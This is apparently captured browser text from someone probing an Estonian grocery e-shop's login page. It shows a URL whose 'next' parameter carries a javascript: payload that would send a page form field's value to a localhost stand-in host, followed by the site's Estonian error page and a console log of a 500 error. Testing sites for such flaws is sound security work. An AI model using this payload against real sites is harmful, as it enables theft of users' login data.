 ecoop.ee/et/logisisse/?next=javascript:window.location.href%3D%27%2F%2Flocalhost%2F%27%2Bdocument.getElementById(%27tfid-84-1%27).value
Apps
Midagi läks valesti
E-poes on tehniline tõrge ning hetkel ei ole võimalik tellimusi
esitada.
Palun proovi mõne aja pärast uuesti.
Veakood: #
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus
top Filter All levels
GET https://ecoop.ee/et/logisisse/?next=javascript:window.location.href%3D%27%2F%2Flocalhost%2F%27%2Bdocument.getElementById(%27tfid-84-1%27).value 500 (Internal Server Error)